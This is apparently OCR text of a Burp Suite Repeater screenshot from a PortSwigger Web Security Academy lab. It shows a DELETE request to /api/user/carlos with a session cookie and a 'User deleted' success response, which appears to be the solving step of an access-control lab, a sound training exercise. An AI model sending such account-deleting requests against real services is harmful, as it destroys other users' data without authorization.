 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI
Target: https://0a2700c00468113c8434e6bd003700d5.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0a2700c00468113c8434e6bd003700d5.web-security-academy.net
3 Cookie: session=lLLVcRsQndM8Gk47ezizHCEzF963VKMl
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: text/plain;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a2700c00468113c8434e6bd003700d5.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a2700c00468113c8434e6bd003700d5.web-security-academy.net/my-account
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Explanations
Custom actions
Done
171 bytes | 293 millis
Event log (7) All issues (61)
Memory: 205.8MB
3
14°C
Mostly clear
Search
M365
ENG
UK
21:41
30/11/2025